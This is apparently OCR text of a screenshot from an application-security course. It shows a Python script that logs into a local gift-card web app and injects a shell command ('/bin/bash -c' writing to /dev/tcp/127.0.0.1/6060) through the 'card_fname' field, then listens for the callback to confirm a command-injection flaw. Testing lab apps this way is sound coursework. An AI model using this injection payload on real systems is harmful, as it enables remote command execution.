 Activities
Terminal
Apr 3 20:09
hr2340-cmdi.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
hr2340-csrf.py 1
views.py 8
hr2340-sqli.py 1
hr2340-cmdi.py 1
home > nyuappsec > AppSec2 > hr2340-cmdi.py > ...
1 #!/usr/bin/python3
2
3 import requests
4 import re
5 import socket
6 from time import sleep
7
8 session = requests.Session()
9 listener = socket.socket()
10
11 listener.bind(('127.0.0.1', 6060))
12 listener.listen()
13
14 # login post request to get sessionid cookie
15 get_session = session.get("http://127.0.0.1/login.html")
16 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
17
18 credentials = { "uname" : "hitha" , "pword" : "nyuappsec", "csrfmiddlewaretoken" : csrf_token, }
19 request1 = session.post("http://127.0.0.1/login", data = credentials)
20 for cookie in list(session.cookies):
21     cookie.secure = False
22
23 get_session = session.get("http://127.0.0.1/useCard")
24 csrf_token = re.search("csrfmiddlewaretoken\" value=\"(.*)?\"", get_session.text).group(1)
25
26 file = {'card_data' : open('hr2340-cmdi.gftcrd', 'rb')}
27 data = {'card_supplied' : 'True', 'card_fname' : 'Name; /bin/bash -c \"echo hr2340 > /dev/tcp/127.0.0.1/6060\" ;Name', 'csrfmiddlewaretoken' : csrf_token}
28 request2 = session.post('http://127.0.0.1/useCard.html', files = file, data = data)
29
30 connection, address = listener.accept()
31 sleep(2)
32 string = connection.recv(1024).decode()
33
34 if ("hr2340" in string):
35     print("Vulnerable to CMDi!")
36 else:
37     print("Not Vilnerable to CMDi!")
38
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu: ~/AppSec2/GiftcardS...
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2$ python3 hr2340-cmdi.py
Vulnerable to CMDi!
nyuappsec@ubuntu:~/AppSec2$
Restricted Mode 0 11
Ln 27, Col 108 Spaces: 4 UTF-8 LF Python